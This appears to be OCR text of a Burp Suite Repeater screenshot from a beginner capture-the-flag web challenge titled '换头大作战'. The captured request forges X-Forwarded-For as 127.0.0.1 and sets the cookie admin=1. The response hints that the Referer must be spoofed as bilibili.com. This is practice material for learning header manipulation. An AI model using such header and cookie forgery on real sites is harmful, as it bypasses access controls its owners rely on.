 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://120.78.184.111:8080 ?
Request
Raw Params Headers Hex
POST /week1/how/index.php HTTP/1.1
Host: 120.78.184.111:8080
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Waterfox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://120.78.184.111:8080/week1/how/index.php?want=123
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Connection: close
Cookie: admin=1
Upgrade-Insecure-Requests: 1
want=123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 31 Jan 2019 11:57:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: admin=0
Content-Length: 610
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>换头大作战</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="main.css" />
<script src="main.js"></script>
</head>
<body>
<form action="index.php" method="get">
想要flag嘛：<input name="want" type="text">
<input type="submit" value="submit">
</form>
</body>
</html>
<br/>https://www.wikiwand.com/en/HTTP_referer<br/>the requests should referer from
www.bilibili.com
? < + > Type a search term 0 matches
Done 805 bytes | 30 millis